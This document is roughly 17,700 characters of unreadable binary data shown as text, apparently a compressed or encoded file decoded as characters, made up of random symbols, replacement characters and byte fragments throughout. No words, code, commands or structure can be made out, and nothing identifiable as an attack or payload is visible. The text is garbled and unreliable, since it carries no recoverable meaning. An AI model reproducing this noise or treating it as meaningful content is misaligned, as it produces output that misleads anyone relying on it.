�(�jÂ�,-I����ɯ!���(�;C����,�����\��0)���I��������C��Yǀ�|��H(�I�����޷qH���|�ɞ�@�0xzH�*l�ɔ!��~�����^w��؋����{���@�ȏ���B�,8�$���}��d�X� �	r˗ۏx�A�!Z�b8b����������yx��@�_ԱPh�_,j�������P���;�^��E�o��Gt��������5�(8���[9Mԓ�?q+ƈ�̹���������#�������Oȏ��L8��� e}^| u��Y5���v���S
3���kX;W���P�]���-$El��ĭzH� ���(��N�F��>Tn��Y�woxH��]�Z�o$;&A��4��^���c�\��� ��^=�K]| ojF�VT|2�/ӡ-�;�L�+�n��W̐<Y�{�|�H� ��m��I�|�8m�,B�%��-�ŋDL���ȉ��
*�i�����	*L�ɄݰɊ �
�~���B�3�M����xJ�T�C/ȍ���	���ݎ�������C ��X��숟�Q�?� ������	B#����xj���M<���ܨ�\j��zֵ�QR�xx̬
ӑQ�w�h�����x܏th�
4B�{�_�s'��-�����}��k��y��"}��%��i��I�������C�Fx	$�Ƞ�����va��J�^�!��X
��D�CE������Bl$
�+���Q\Z� ҃��l$�QM�.�E��k�P,T�:)��(�l�/��8єk;��/a�����Y��z֘ݼI�k���˸F�괘Oo�ϰ?%	���`���ʴ<��%�����h�>��WWt���UO��w�	~F��ɀ���*�}�� �
�d�.�	�\�s�H[yƛV���]�����Z�Gb�J��%"~�]���#�U�������{{(2|-�h��"\��V�H�$$�X�wI�����h	�zz�����7���	�Ѹ��p̌8����.�8@H-�	�ŕ���h��d�<"
"�ѷ0)����L�}���ߢDª9�$�B��&�몦z�ٴH��P�κ����(�H�N��	`�������4z\ؠ�w�};�(���5b�P�������c݂��@�����XN�[��>x�ژ��`ʟ��i�bw~�Ⱦ!*���a���+��[��N���K�+Q�Ƴ��i� �N�;8�g�؀��)���J�Rk��Q�̞
����S)*�����l���#�W]�̏��1@ʀ��()��\�Cv|/���n"�E�^���r�d�/��Ɯ~���刈�ʀ��Y�0\�����������*ː"�J�X��������w��@@N��0��h�Ba� {�%�}G��}� �b%B�^ӭ"=��2��[��N�7��P�zڦ\�݂n�C�ʧPB�6���Y���H���P�����ye��j�����;հi�?�ɯ*����ː ���h�� ��ub��Z��%����"�
�_2ʜ������V}��*X?6��'
�����yM���P���	m�hӨ�?Ԇ���̜��2`��"�h3,�_.��ӡ�ջi�%
ZVr>�5�0y���z>wGr����j��h�N�N_����I	�����g�(�S��@��������X���EE�{�)���%������O��=L�`J�b�p����ɘ
�D߶{�f�=dkXc�A�N4o�W�+�k �� 7�	@�6�_xA[�+4g�gHs�+��z�dG�pk�A���Ɯ�L�/�!�o��mt���I�Wďx�)U'v�.�!�i�c���b�2��h����$וc�h�w�%w7�"�����b��X����|�w����p�����-�����RX���H�((ߟHߴ؊:���8����j���+���h�����7��؁JїX������l�����,��)��ؘ�Ȉ���	���H�� ���;�\�]�����ɥI��H��|�L��5��V�������8�m��S]��ȝ�X������o�����`���뙜�˹+����9�NJ��8�@�\�3ȅ\h���*���������ȟ���5H���xw������&�û�������9h�9�ټ���/���A��_�)���j����h�Vp)��h�,�o o@�M�i���*�X؀��H�����Yˌ���������u�������m��]�.{����z؀����=�x8�������X�v��v���m�������Qۈ���^�.�ݸ}��h�x�'������a�o��!��m��ȫ h�M��f�ނЭ~��ۊ�x�q[� ��Z�@Ώ� 䝐�?�w	<�
X�%��M��8
���1��)��j���>�����}�'��T��q����(�$*��+��ςV��0��p�"*��0��<ӳ�̀{��?�׬�]���O�;]��X�*�K���զ�L�"q��9ոi��0��h������ <�e*�|:�0h�&H�q����3ș����Z�]1�Y��6ȋ5跃�����,��-L���<�	�m�>p��q�X�)�<��Y�L����{�@�����^�G��[���w�<)�ؚ��A�l�)k�)�)�N�h���N�t��Nǽ�;�Ȏcp�H?�8�X���~��Ȏ��+ �����H+���X��8�Y؃|��'X�~<���k��]�ڽȌ����������-X�:�����-�����]�ܕ���������K�xY�������������>Ȅ#��	����L���x�/0|���� ��M>�ӊ�j����?�<�x���XX6�(��(8�Jx��܁O�ī�p�w����؉&��nM��x�*ʢ�$:��i5�����I�5�0
ѝ߉�<�� ���� ��T:�T�*��L��x���r�Ț�p��I�θ%�Ϥ�0���T�����v�����Bq�\؉6���x�'h�X8�S8�c���9��P1��Ʌ H�Տ��O���+�m��(��Xt����:`��8���r��頞���������)x�b�(�.�[��i�5)�	�Ύ��+��+��=�����w�>=�*��+�Ҁ�B���؈��HڨB*�������8��ˏo���Ç�X��؀���(��8+Lx�;(�ĝ��H+n��x��}�����۴}�o��\-�]�=����b����Ȅ-�����'��r���N9�G�⸘=����2Y���Ņb��+���������N��I~j��A|��r�����CX�
��
y����X�Z8���#��>�;�x3�-���H�K�$���,����Q"�Ơ��	w��h��p��쌝O���<�Fjԝh��<��yH�9�;��H�rXI퇔�%��r��G�� ��0R��Z�|� A��A�`]q���Lx�̈́k΄h�L�L��9��9�Ù\���(��1�:x+�荾��Ȋ�C��x��P�� ­��:���������������,��(	y�ف4���0�tѻ�B,;���Z�W�B8�F��A��Q�v1(߀V �?/�Ś�Q��QX,kX�[��A��Ai���w��(�M�}����bx�ʈ�xC�8앱��~�}�k��N���8�c��A	��"���� ��)���؀xX��2��F Ό⽯ʗ�.^��k<$�G�`�>i��h�/~��=ݹ��x8��:�Hɉ>��u4z�:��z;���5J�5�]��S5d�	O.�����)��� �ZO�;�x����@x�4h�x���,�o��٣$N��h�����|�GxH4�[:�ٿ� �����Ǚ��lI�H�p~j"&1�w����e�����%���c�$x��������c���L	����7h�'����<�Lh�N�M���G�����8���YWq�(���:�Ȋ���IY�Q�`��O��2���d����0|����N��L��0)��+<9(]��v��O�Bك�?LU��T��b벾���TL?N�D��/���Q۲N��N)��ʈ�k8��#����L����-8v���ހ=8�6I����x��jD1LX��AE�1��Xw�-s�ȏX؃���]���9ėk��xA��V���.����h�7���͌/(�2��v4��N��Z��X�Y4�X�	��JPS ���fX�5L����{6��OH����^�m���||�؉�YH�`�I�ҽ��R�[j˅I-��%B:�9��:�ؼ��y�9���(&��&KH�rH�HJ�%^�y� 89� \��8�؃[�jށ�t��D_���-��Ձ�����9��P��긙CM� ȋMX�{۷�64h�w��Q-�����@�OފB�R�4�呂� ؓ߻��d���K���C��@@���f2[�����"�)��VhЋ=h�*"f��E b�����C��촾��x�
�ه}��؋ ؂X(ٲ��V��8�b���WC�p�:(Ev��(�vx1�&�Ό
���i���Lـk.P�廈R����zYz��/�K���{������ݔ��/R>�����E�kF�k��|�G �k�F|X��XS��؃W�ŋw#�l���X�^�A$�B���x��y��hm,�n��5�� n�K�����줰|�ε��������1���#*�KLJ�K���y�臓�[�_�L&�@&��a&"L�r Ia,_�M���%P��� H��շw�Q��:��¬Ȋ�h�z]��غ�J!p��`��C�R���/�d�#����LБ@��KY�9��
S\�(9�^p�*n�Q8��D�ap=dG)E�Po��=�����x����~��9�Λ���MȐw�Y�� P9������=�����a��Y�V����{�Kƀ�˴	�&M�̖]౹���i�1�� Ϙ"I���� �vN��mD���Ā�i��(��
�������~Y�$җ�P�&�>�;>�ϚY���t�0�h@���Q�p��N���T�z�7���&�Q'���p��-�7��ʵ�}�\%����.�N��"ܾUvtݻn�Z,���`@xi�#iE1�xikH��,��,KE	�Y�8j�a��� �(j�B�'w�iM�=�ˎa[U3
wi��*����������X	��y�=��Y�=��%J^���QX�\�t�L�Ȕy����n����	������!(���mB�;7����,�(@��+����ʂ��`�>$�� �����ĉ�����;æ	Š�>ۼ���R,;�$�oF°9��v����rT���-ۖ\Y��-���(��ȩ��x�ܩd��� �e\����*��u�ܳ^ n!���ow�\���ؘ*� �ݪNy�
��h"ςi�R�* �dH�R����8�$�i���&�Ro������*�� ,L����eu~���Bb?~�H��⊀��������1b�#�P2�&0�vi0lZ�
��x���Yn���d�H�������h�I���A�#dO�kĊ�4@��<�m�þ	��\��̇ϳ���YR�V�[%?��!h��c~�a({f������4�g���.����M�T�w�BgeaL��g������˅��9Iה,X�G��X�E͏Y��|���Y���/n	���N�&�
�&ċ�P
�-����8��	HI�n{
���hq;�<1z��a��y�	���{D��-���a�E��ۼ��l����fTL�[r�w�Ω�hV<�tȖv��������K���ɺ�	
�$h�x!�M�	iz��ֈ处v(�/$�$�]�6�L�d؀љC�L:�=�%�������P
�h-�� ��:w�
ɉ��+������$鱑B��ɚ�=��cxσ<�8ׄĪ����:Z$<9���CK^����$�[-�x
�J��b芫;�a���,�AC���{�8-�|J��ͥ��� �Z	R�91�.�)$��)T`���M��y+���,�G�T~>`�O��`��X����,����� ��@�i�ك����x�Ԋ�X5�`���ܩ[�@�"�a؛�����a4ش��2��*�'+d�(햨�9����w����ږ��lD�����,H�dFeڢH��-	Ā�[�)��MA�v㗭 i6��k� қ����P�*�wR\ wQj�>pW,�~
�L��-�� �
�\J�A ϴ����"A��k]�M���lh/dȎ�, ;xϾ*x�M�Ӷ��F����]
	���)��Q"I�1:���	� J3`8����o�P&ں�����%���ɇ�X��eʽ���8�mbF݄�� �����QF> ���#�U�w
?6��_*��(�v8͜�x��4D�������a�������V�:�وY�(��J��ͮ�؃�ȫ�Jh,�)Β�����)���n��A���t	��J�T͹�i���������ak�����G�4y���&ν�M�H� 5 ��a�qE%)N�;M�7=��������2��F*�X
�l���F͝���������Z��K����N��C��(�xIKd��ɂ�h�N�����V{`pҙZ�j�wR!�^Z�5.}�\v����-�!)����p|,/�͡�8��L۽�]���I[f�/�Ea�ԃ$*����Z��k�Ј�ˌ�M"Р��)��LhҴ����Q�����>^��������ظ�,�u�J�� ���O}�0)y�������j�˘�����:~��&�����6y�������;��J��
s.�zH�@Pʸu��RHց�	����Z$�;��i5�@��	�_�4@�B鉃�p���
wH�j��s"!6��m�,�V���4YL��f�p�m �M�0����0x���?�
�T���Ǩ �L��PM�F�Ƒ��+��~�F
���9~��K����{��������C�*��J�N�:�����h���K3��B�Vz�`� ���n�h oY/�� ��;�� q�.���y�R�Fm��(P/�ш�ڏn��`���G�\)vL.f\X�h� ڸݠ�[⨂<7�f�Ws/���^x�4h�tI�wy# ������x#�����K�H�� XI��$�Ȍ��?�����* ��@=���8��($(P��������?6�%���������ɞ�	��	�	�X����� 
�8I��
π������X?��ϑ�����I�K�U�	��
�h)�^{��bJ�L(�Kx0�1(�Ԡ'�p��1�бS�*{����X�pZ���qjȉ��"RX�R�UX�x�+�������L,s-������4�w��K�װ�_h�I�9�ڎǰ�Y�<2�9��33í4˳]�<s.�3������X��3:�/7S�\�/]ٙ�ژ ����h��8	���B��DN�4��얨���:�q��g��ϐ�JP��
��
�؍��Rs�*;��6���_h�ʁ-�i�С�A���!u��(��Z� ��	∈,¢ى� �������)����"����(����0��C#�*ՠ������с� �О`���8�(�yw{� =� ��`>H�4X��B�������?��XzI�@I�X�P:I���;8��*�	��8�	��<�7���VZ%� 
���x��H�x
y
��B�,�IX��,����T�	0Ը�|��,+��б���(� �x��0���"� 1�[���)݈�p��d��8�E4"������+�B9��9�zE7���3��%�/��-�d˂931s.�Jۘ]�3Z�ƨ�4��� ���X.�`��X4D�NAw��$NC�����𚠹�g 5 ��DEx���Or��35�	Eq��Wá�)!�3�ڜ��s1�sQ�
|��<��������Q����e��ݱ�`��$���������Ћ�)��"��7������
�x���! �@���
u;���k
���I7��8A��B(�8���������m�$� l���)0�:�:�%�C�-+�p�|��X�8��$�G ��@���L&�gw\���FH��˻���2++DE�*��\��'��x18эZ`,���8��p��X��a,�p�\P͔�I�/H��ێoT���9���3�-0���̅>K����F�B��Z���U��}��8	�:DS4��G|���L4}L	�)ra@�����鬖�p�̈g�y	ϲ��U��Q�����6ʼ��!�i�͉^v�\؏�(kr��`�J6�#���݈��(	���Q��
Q��;����wB�{��Ў� ʰA����0Y�R����W0Y虞���D*�-)�9�� ��	���]D7�  �� �  /tZ .x���ڤ��X�+�"���!��-8[����Tq�ٰ)0�	�%p2�B�P����q�� �`�7�\�!0A0Fe�MD&I�L@�� ���`���@|�,�+	�I��-��*[�ԍ�U�Q(��-�]Y<]���pR��U�x,��ƕ{�b���d�Z	^1#^��^�م#�:�t�错"w����1e�E�� �������a���Κ��H����{��}� �E��܉�Pr�;���j�UA8Ըw,5x�!-;��X�!���!ڜ5����o��
���
�@ă�����8i�Ni���(����߉�����P�$Đ�Y���+��8�@i� �Ѝ�h$���
� ���x!�8�>i� �᳏ƨ[z�	�x������9�*��H����x�x���&�Ѝm��UR�AJ���8(��[Lw]۳J2H��]�0�0��1���\EXE-�e20����L��$J��78�ú�0�ÚP��,C�����P�����~�Kn1q
�&�8Y�%'�W�e�934#�_P�����ގ��u��­<�M��o�"FJ;�}����l]��%���	��h������ǡ��@FH�|�:�h�����	J���_B뚿��[����L��G�U�~ ~ ��	�+;{ɗ��Xs��<R�y��\!v�-�A��w��Z�Y���('J�*N���8�"���$�I�Ğ�����y���
%$��+Ub�$&�$Fb��C�����7�+ )8���&�~>!��{��f���H&��k����k�H������d��G"��� � iA��CNi�@䓆�
����h� T�0�����̥�yԊ �$�c��v�Q����z���^�{pm���B4�UM��V��pU^(3�t�X�g$����U�EE��(�\p��$դVwT��nZan�4V�.�~���� 1���o�j,TSfE�Z�x�����a��-�� �۰�;��X���L��lIN��`ވ���
ec1�-��`��� ~`Mt
��;��O��a�͛�N�o�a�+��-�9�nO�/�(ꜟ^�ׁ
���-@���*~��!��Y�P���LRS��=�9� �	� M��ۡ��
 4҂��S�OY���0Q�"�����(�B�������Ȍ+�)��l�.�
���w�(����ݸz����-� ቧ~|�p|؏}��}�D>РI�	����pl�0 G��Ⱥ�����z�KP!���ob��u+1��U�΍��2Ոn���y��2墴��]�P�xK�_dFf_�LEi��F1�f�-���Yq9֬�Z��w9�JF�R9���~���d,�����'v�-rbg����Ӆ�u�t��5��P�X��h�v�
��� ��`����/ΝH��� �����7x
n �	�yq �w��O��	l�[�i�9�ɛg�qh�y�kR��"���g+rf[@�URwR+�����j�==����xa��Y�Y)3Z)�) �$穊<�U·lr�:Ъ̐k�,��&���Ӑ�W�������	� �x��"�m�&+�K���+D�9L�*+$� ،���`�5|
�p+��7��7 �_���u�Hp��Dba�+1���o*J�Ȋ��
H��Q���fj�������(v��i�x�g<�lm���Q��w&�r�:����A�Jg��o�/HKF:���E|�L�"�Z��PL�^.Ō��T|c���Ђ�a�#ޡ��Q�*!�.	�-B\��Ӽ�p,��M���B��K����j������LI�Ϧ�X(��&�.�-��I܌��ԕ��#��*���Q:�%�"̡����M:�=�9JM�~�-�>�4�h�֩�Ɇ���������[���:�x�9�{��: �-M�]��� �ﳽ�P)kG%��d��1����(w �+��^�dp�*p��O�$y?�H�j����p�V��$�;U���q��V1q�v(ܓ��xnn�q�{��
���˅��̹ɜ�p[L��d;���f{K���)�Ĩi������v)��
v<8���캂����ʦ���+��h ���]+��y ��|P����H�Ε9M���X����+���m�5|
���{A����M�î�Z����Jj��3؋�\4ꃺ#�*��>D��;Pʁ���	�2�:A��2 �w��BA)D�­��� /�5z��)�j!.�jA�/�"$�j�$0r�%%*��	Rʣ%X�߭��\�*��!/��C�;��"̜\���<��1�¯,*ů��%�" �Ō�P苘��)ʏ��aۏ��(��Į�ʌ��N��ؽ��Wнʣ���f���"����@�_�����m�9�-X{J��*�����C0YyB�zȸ�E�_�;�zPĄ��(H��ȃ�ǡ��G��pě|t$��4� �e���$�σw���Ji.@��j����S��4�՜|p�O�C�ߖ��
����iǾ�h�Ԁ���
�o��H�ӽ���G�X���c`ʗq�i*�����ja�ސ�t���;I�Ɉ� ��5��g�X�m��!�Mc�-yڦ	�����ľ�����~֤ڟd`g�Z����ˮ�*:��>q��\Dу�3����R�'���XTm�	��a����(� ݭ��r:��I� "�,��"�m��9��$"���]�w�Qʑ�xϡ���ܫ��M.]!ǁ��)�h/�$
�C�)^��y��ȋ����v��͝(N�"���Ϡ��h͊��H��4�����a���܌nN����1��0ڦ8�����f�u���$��X��<���ϛ�H<�DI��,C�N:S�λ�㾡<L4n���Y�J��t(��ń�<Q�#�ϣ]NؖJ�/ N���rxn�
��x�_������*�:������y��`�L9˃N	E}w��k�σ��X��X�YZ��˟}(K��(�|����U�������%���ە�4��$��~YE�$�������)j�73�x
����!��2Y�,�-�����>F���h�?HY�>סּ�H�_`���6����b�������RM���	��B�O�'.2!�`�60L�1���]��EbK�Yȏ�0i��˖��N�~"�B����$rJȭ��Q�ͺ��PK>xv(���0�%r�$Ѝ�,�-$'�Bw%���i��胑��X�����(�A۲����>����ӿ���Ʋ����Ĩ��ڡ��d�����C+��.�ㄚ���� �̺_�O���\����$,���{*��o5E�DcB)��ؘ��Yg檽L���^���@o�$9��P��"�/��S���w��-y����>%�����i���(�OT�b� �$oɩ�Դ�x��T(� Z���x� ��
�*��H�@�8��&������rI���8���#w���.�8�5h����4n@��r�.쭡e���V��>��Yi�����8�ۧ�i�?����*�5���թ�}a*���tj���(j�A�)'�@�9^�[ԝ��f�^@
]#���^����	�$$���������Z&�5jABH���9��kI�M8���ꧾBi��u.�򛳜��i�% ���Vr^8������>�I�����_����S����R���0��wj �������Q���$1�?��q��w�zOʲ��qФ ����J}�Ԙ
.�������A�6�9�l��ָ	�$��Ⱦh�<^\��;	N��Ľ�;���ƯQ��O7��ā�((�V�I��ϖ>��B���^�Q䪂�Gi�<��l�}�� Ƙ�� ����X��*��˖�}��5�H�] ΐԖ���
��
��ٹ�ԫέx
����,��BX�,d�g�[����؎�I�w
p��,�z��J1	��� +h�*Cl�UM���"H���wa�pA��z�0���Da�Z��.��9�ȕ:`������Č#��*�MH��P�(R���)u�~9����_�8����VrPҼݮ�}	�W)p#��<ʮ�
��2 ��<ʼ����0����Ġȑ���	���4(�I�ɑ�ɃY��CۈHH0�I�D����X��H�:��J���˭H�D�����iL�ʵ,�ᄈUp˄���<Ę�	�$I��)��i�LH�
i���)���LK�, ��9�IA]H�(Hw�PJ�H�PPd��,E���縐
9ũ�˻���X��,�]��D�W\O�PɄ�P�hTi��Ю�ۅ<�A�ʜ\J���U���U�@���<HU����<���ۻe˜��I�M�,���)ʧ�\���h��-�ڬ���z�����,(�VaQ���b���lg���q�����r�H����]���t<�����R��! W.�@GX�����\��hd
���y�-R.]KtO���"����B��w������]Wui�S�=���%��.D
��ȴ���I�ʮ�RK�͆���x�#Ɉ��L�l
����M��蝽��^�ӯ���ɀ�I��J4�m4		�Ɇ$葸�bu��˓!���M�@�Kl�ߠ��)ф̗��D��p���˾�I��K��^�̚���OEI���NT伮8�˴���~ɔ���LZ���N����N����J��)G囙hˊ�
�t)�2N�xI�\ʄ�*��[�<���K�DI�`n�PI�|�w��ϲuE��������Y�W��ڛ%P�0��@
��E����|E9�QF��^碑T����Iq˽<�$I�0�,����֜��Jġ+x�V�I `�~���|���`��<CR�Ԉm�Ȳp�q|�ǍR
e�]��R؝K�^�|���0
�$"��$��"��h���n����B��}����*�X��=Ղ.,8�S��S'�!'�S�ºxBy�����J���̞|YH����
��w�#�X߬�%��Ѩ=���>J�<J|ea��lJ��3l�`��b4�"�4�ЊɆPH��0�ޓ�����D�KX
�<�I�TȨ��vʗ劭�˖)MNxM�BJ�, �K��ɩ���8�'�I�����9��:�c:���|"9^��ZC���&��(H�@K������⎙���H�l�Y����0Rɺ�O͜[���)���[�K^5��ƛ��l����[��
��HZ\��R�XK�Z���:��H���@�4HwWi՜�H���	t��X�����Js���1@�X�m�ϩ�|��薾��T�Gv���H�x���>C��ɏ�G�g,(������A(-��"ǹ\���(e
"�� (
�<Ǯ�� A]
� ��ވ��L��<�,�RA�ͦp�m/ ­(l�$��tyǔ�f�!���w��(��(�vkME
�,�0�LL(ݬ��׆e����
��׮�ɢ̋�t�d��"ʮ(C��mD� +�"�`�z�����	w�����p/����M��J$J@m���ՒЌ�V��i�:��PġL�O�����<A��|��_;�@9A|ɽ���E�LH��@�vT��XUZ����4��Ņ�ʽD�T�@�l���ۀ�J��$ �d�|[�p�i,�di���΄\����|��@kH�5��LU�E����UA���Q���N�����*=$k}�l
���xp�n�|���`U�A� Y&��$h@�<V��ĉ�����%k��w(��4
��
���\��tJ�؋�h�h�؍Szܯ ��Ђ.M�����ם	��=����� l:�w�Wvdv �l�B�X��%<�%DJ��K����p��
���������>���(dB&ۺ�e�Y����,bH�ۻg�"yI��Ȅ�{^�����B��4��:L���������L��K�����i�ɼ%	��ڶ#��Y�':C8g;.�ȗ�P�[qK�E��ŒF��`)�f��Q��t̓�4��w�K犎[L�h��ʥPʧi�����[^ň��OT�ۅ���a	L��%*` PCEΐ$��� �����OҀ�
�uߘwH�X�j����T���x�+��֝���z����GV��� ��A�L���J�LV}��ݓ�e���p�������_�P�B.D��x�e�K ~
�إ���(ʍ��ۑ,�J�e|=�<�޸�̆���ڞ%F�����(J�G
�x�%�B�,������L�$�w�4�k1a��H������B���%^�,ʦ�	e������Dd&�0����?T���I�����y�{�H�� 
�"-H���ͣ��$��,��&�J�O��LJ"����߭,������#'_�0����I'	�p���Po�$��A�XIN���p��I�����?E>��XcS��xi|��L���o�8Ņ�������S$�� ��O�4����@a��P
�����@ F̝�b�����	̍�T&�w�y��K�l�lM�g��`u���ү������V|�A�I�,�>������4y 9���Ŋ�e������d)JN\y����o��xJ� �(�
)���������rԽ����\J�"e]��������풼�Hޑ����@R�pR(PJ�3l�J��f�B�s��?:6J�D
�䊠 �ݶ��RK���q-���*���?e?0����;����,J7[	���p�	38����H��K�ύ�	���簫_�̧w�{�qh"��80M������J��H�	��˩��'n��Do�Ds�E���8�DS��`NG�N�6ա�3^�'V�).����Di�dtGO�G����D���<��N�ԅԵ�R��$˃�O���5�J]�d�d��~��˃�1N򸪘�i��N*u����K��)�V7��$
v*�ܣh�J���R���ȽL�$	�Xz�9�!`����=�0�\\x������җ�70��� ��I�스
��w��k~`���	�:kq8�0JA�������!������x����+Xk
)%pʭpʵ���ƂhNdl/����Ȕ��ݽ���ڰ��K��QZ|X�����J������b�i������ڡ���J��a�ŀX�r�=D�"���r|A�����]b�#-(,���]�Xܭ��������H])J����Xiي���Z���1��X��W5�{Z�⮯K���4��-K���D��w����xo�^�}^��.�[,��%�Sb]%����U0�,_ƾ�]���F=��>SyNq�Xj7�B�M���SN���3��2-S��F�D��d[�Q~�yr����A��gִ�~�;�a��N���&���k�����Ʃ��:A�0ݸ|��$���!����L�ƁkE�̎K�"Y��i��{��*����������ٶA���&A��(4m�6(����Å�`ZC$���=��#�>����wFʂ�� { ��!�٬��#��H�Z1��-X�0q�ڶ���ߜ����m	Ŕ��[��e�ͅ��ּ-���y�� yL����hě���������j@ٺ���� �����!�����վ9����-��Α��M�ӒS���a ������m�htj������)����2̯�"�
��*ƶ��m!�.�͒�Nܼ�ꃡ�8	�86ZI9�H����� ��-�2x�	�(�'�w�i�'�z�ȭJ�+�N >Ϋ��9.����Ѣ��
�ܴ)b�8F�c%1frb&1��bDhYr�#O·�;K�Sc���	�,.������e%G���|n2��p)5;f�d����
�Xe=Kx�Pq��dT���am/�a,���1�
��0�C��h:C%H�#�I��š>�+ŕ��i�P�Q�4(��pDHo���چ(�\��u����i��Ƴ����}-�����1��f�i�y���ѕ�M��=qḂ�0wj����9 �/Ҥ��E��(�'��ʐ�x��)��̩>�@������L�J�)��)���a
@����\J��3�7�X����q*���Y�� ��� Ȣ2�X�������i!��%@̂���J���F������ь���4���!�����6��)k褙�/�Ξ`k�u��r�L�Ҥ^���i�� ���Q@κz��������������l���B��z<,����؎��N�����
�w|m��A�ǲ:��Pl�����;�HO�Ց���P� ���!��Zض��[�D��r�c�x��Mf�;Ce2�.Sa&��8/�����(�h�(l�o�G�Z��.O�fy
) ���N_�ۭ�3���i�,+�ق�Z� Ӝb�0�͹�؉��k�;]�@-��
�ʒ���91��K�v��¬��޽�Ӏi��2I��o�J�">�`��x�(L��ɋ
�6�نp��u
�H��L��(�?X�J�
̭-��w*�r!ƨY��hP�>8�%p��@	������Q��QMͧ�,M��86|�IN�樆���^�%��	�]><-�����%P+�L8e������;؏���
���K���`���_�A�O�8��\j�z�L�!����]�A)��3ՠh����s��d^�d�?Ԁ���l�����Uk�Šg�hWˬ�k L"�����H� ��(���0�x��ȋ����Hx��I¬O�0L��4��˖ O�w�	��D���>y�뒼���L�bi��_p��~���������x�O�xy��l��T|�)��J�˹����T�%���d�o�Q�����H���и0���������bL����-o
��GxV�Z���j�*���Uʊo����a���� <O��ܨ۝���Ͷ�w�Oxk	�8۩��N#��3b���ȟ���2>��[F��c����d B@]Ƶ�p��@�,`[��	XL�`=6��^�ʓ%�I�w��|��1������h�'�H�,苓�)��B�N)���Q��9�L�:�O�h ;�䋛�(˄`X��씈�(�O���{筿qA�z�L�Š;i�ӄ�m��(����AiqG��{�,��]�%=�����>%�`����:�N��#x��tM�8v���ub�?���y� U� L]c��X�
l��	��{}�T�d7 �_��\k�
��W��p0�*���v~�̄�� �Lm�h��h�g�!VI1�w�!�'o���]7�}�hϹ��Q�K�=���y�Ug��p�f�瀰x��@�P\���h���P�/����b��M��XX���� �ڍ��x߈��X���r��!w�e����ޜ��&���(j�B�&xN�M����i��ɛr���i�	��H��� -�-�(��d�����&�2���(�"���@�ڍI�i�ΩF�H��)��
��J�6B��)��J���:,��I��ɯ�)�T�� �.�ΓX�W�w&�|�p���hB��f��ĉ�&���ʩ�֨�.a������如�����R��(�u8v���o�J��co�k��������a�ٹ�ɹ�ʇ�뱐Y��������k������������e$d�c&�e�x�����$��φc�mR��h���$J(I�2ƐmIk�&�y��&�h���������e��`hj��k���?�kꨎ����Y���^��m6��F��S�� H�i�n�� h�e��d�~ٗw��dى:������#�~ŋd�'M��������2G���\4�����Ή+�i(֯�^Ǭ��ö�m�p��d�-�:0霶�\4Ov詈�i��j��i��ʛ�I�fO�$*���
k�ˡ;��р!�)�ހȞʰ&�~�7�j��m����i�!#B��p͐�	_N�T�æH �	�*�V�'&�E:��0��Z��<
�BJ��H�}Wz�9�h�P*���:nj�YI�bn�j)������(Ȼ���#3�>�;����wF3ܛ�����&�I�"I3���;o�k�����a�i�����Ȱs���(�K`�>���.����ٲ�K�쩓�h�`ɾ���#���� ���	�2F�B�����\�������K�j����u���K�/!��蒊(���`�[oЛ�����a����L���	ϔgʹ�˗A�|ʱ\y�<ֈ���t��ba��(��Ȃ�ɝT��ɢj�4��6h�fG�<Gs����i(�:��Z�^g���,������"w���w�Pi��z.��|�"*�����>�,������X�����	!�`�ʯ�I�N��܍� 圾�)�5�����*���TZ��$l����6D�1�<ʋP��Bŋ�胈�9D
�	�����#h�Ȃ¨�JX�B���:l�XI����� �(�"h��_�I�蛾�nh������
��]���A腒��/��	�@h����i��%]�'��^I�,n��`�t��&=�]}�`�j	l�˜���j��8�(H����0w]ҙ��5���t��������x���h�m�4J��>[���� ��c��$��������e8��)�\i����\��`	������hy�<����\)�)��)����-k��o�d�����l�b;�d[�g����j(�k(������,��h�F���p%���	�n�rfb�&ɋ`��	��+.��Sg�6u�t�u*l�`眼�($�|8$�s����)�z���*���:m!�@Dmݦ�R ��C��)�L�.�wJ��
.h����"ǧ�����q���=�x���OV<��V�2�ڭ(��N�����N������]����iN8iBx9Dx������
��ب�A��E���膂�L?�U�i��M��6]��]�^���F�j�:I���豎��컖웷	�lߙ������p�� 
��	ˈ��0M���P�[b�����)��,�����|�鐷O)����$)����訌�0�������ٖ����p���\�Hl����7"w�J���hi����8��������4ȖL03��☰�������V�����S��j0��W��tPiI�h����H���{�J�F�VZ �?Ŵ��qE��/�����1ul�����rV����	����?��q�������I��@��i�� ��)�����͑"B�r���"�	�̿���m��M���,��D�����_�^�E�?ٓ��^l��(�Y���H�H�W���iQ,��H���	��Ew�jj*�����᳝�����Y��`H�*	�����)(��*�2*���d�)aI����ɀ�Ȁ
�,e� ���Ҁ�R���nkm:I�hi�_y��+��2��2��(�(��m8�A� ��jNi)�dȀ�(��)!e��n(�"	ɫ ��˧��:��5�6�$I�m��∎X�����F�%U���h%[��*HѰ������%q�%_�XR'i�~)8����389�9��%��9�h��[��f�>���;;�;��S;��<�3�8w<�3�;�>h��np�O@����*I��i�l��8�f��TH�6�8����]��:u����-�d�����z�r'�9$�ֱ3%�|ߢ-��E��q����B�M��Mx���5g��s��)�t`��I��'�`{M#<�؉΀S�ȉR�Ʋq�8���N��N��ԍ�hX�܁Fh�ȋTC��f�:d�9�"��^H*�2/�I�`(�T*��*��H��,�҈=��*͒*A�,�TO�	�r�Ԁ@��t��Pw�e�l�,��-e�bߵp�C�����P_��(!��!���*C�ٛu8���0��FoTeh���㨌l�&4F��~	_�b��,��9o�;��Y��9�38��Z�Y�s;�u����蔈�[�U<�3��5<ŵ]��]��]����h���P���4�V���h�L؄	��&
�{E�S̍�Z���F���ڊH��������̍��)��12���=3�8S133�)��3�����h��kY�M�5[S��VEw��fo�K��	R�i��i�
M�s���� �=��qV�/�XlH�&����iL|%���O�J�kA@J��T �L1��(�P��H(��*A(�ؒ*���S����@�I�fRaH(	����@�2BY�S�"u)���!�o��FI�$6�Ȓ���ƈ����ui�����&�DRe�r��F����F�a��NI�n��N%Qrgs��H��)%s�y�(�X�8w�a)�����	G�s$i���9��8�u�����w9�s���9�5;���,���)"��8�/8�u|��|�3��5]�7�U\������i�8���W�V��������,��E�����V�ń�03,��Z%Z	�Vv�mG4���^�'��	2��3��3C��<a>�|
l�ى��ܒ`!/�ֱ�m�)J������'֙#<�kH���r�Ğ��5��΋\-��I�!���.��PJ����B�ʜ����	h������*�])ʏܝ�����_+��� ���
��Fw.�>~d�>�Ϥz*��
`��'W7t�j'֩������o���L��Nqz�D��삃���|�Z�d�E=mHv`(صR�Q (��@����{�kAk@��K�\����1}m�^�yO�օ��d ��L����,ח*����@��� s��TW��N�q��:��txʐv�(W�te{��r?G��`��p�W��x�i�Ƹi����* ���D��<�����j��6X��j�*��+���*�w�qJ�-��L�R�(	����H��ܱ����
